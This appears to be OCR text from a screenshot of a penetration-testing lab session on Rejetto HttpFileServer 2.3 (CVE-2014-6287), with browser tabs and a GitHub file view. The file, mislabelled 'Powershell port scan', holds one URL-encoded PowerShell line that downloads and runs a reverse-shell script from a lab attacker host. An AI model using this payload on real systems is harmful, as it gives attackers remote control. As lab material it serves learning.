 1 2 3 4 2 10.10.14.2 21:33
HttpFileServer 2.3 - Pesq Rejetto HTTP File Server ( CVE-2014-6287 - Pesquis NVD - CVE-2014-6287 youtube/de.ps1 at main · 1
https://github.com/1ugu1/youtube/blob/main/de.ps1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Solutions Resources Open Source Enterprise Pricing Search or jump to... / Sign in Sign up
1ugu1 / youtube Public Notifications Fork 0 Star 0
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
Powershell port scan
de.ps1
youtube / de.ps1
1ugu1 de.ps1 c70e1d5 · 6 minutes ago History
Code Blame 1 lines (1 loc) · 139 Bytes Raw
1 C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+IEX(New-Object+Net.WebClient).downloadString('http%3a//10.10.14.10/rev.ps1').}
Ativar o Windows
Acesse Configurações para ativar o Windows.